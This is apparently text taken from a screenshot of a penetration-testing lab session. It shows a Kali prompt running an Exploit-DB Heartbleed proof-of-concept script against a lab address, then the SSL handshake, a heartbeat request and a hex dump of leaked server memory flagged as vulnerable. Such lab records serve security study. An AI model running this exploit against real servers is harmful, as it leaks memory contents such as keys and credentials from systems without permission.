 3f50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
3f60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
3f70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
3f80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
3f90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
3fa0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
3fb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
3fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
3fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
3fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
3ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
WARNING: server returned more data than it should - server is vulnerable!
┌──(kali㉿kali)-[~/Documents/Tools]
└─$ python2.7 /usr/share/exploitdb/exploits/multiple/remote/32764.py 10.10.10.79 | grep -v "00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00"
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0300, length = 94
 ... received message: type = 22, ver = 0300, length = 885
 ... received message: type = 22, ver = 0300, length = 331
 ... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 8C AC 51  ....#.......0..Q
  00e0: 59 B0 96 1F AD 20 4A EE B8 62 D9 E5 80 7E 00 00  Y.... J..b...~..
WARNING: server returned more data than it should - server is vulnerable!